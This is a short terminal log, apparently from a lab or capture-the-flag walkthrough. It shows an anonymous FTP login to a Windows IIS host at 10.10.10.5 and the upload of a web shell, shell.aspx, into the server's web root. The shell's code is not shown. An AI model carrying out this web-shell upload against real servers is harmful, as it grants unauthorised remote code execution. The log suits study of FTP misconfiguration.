 └─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:sirius): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49162|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
08-18-22  11:01PM                   12 hack.htm
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49163|)
125 Data connection already open; Transfer starting.
100% |*****************************************************************************************************************|  3684       31.93 MiB/s    --:-- ETA
226 Transfer complete.
3684 bytes sent in 00:00 (16.60 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49164|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
08-18-22  11:01PM                   12 hack.htm
03-17-17  05:37PM                  689 iisstart.htm
08-18-22  11:15PM                 3684 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.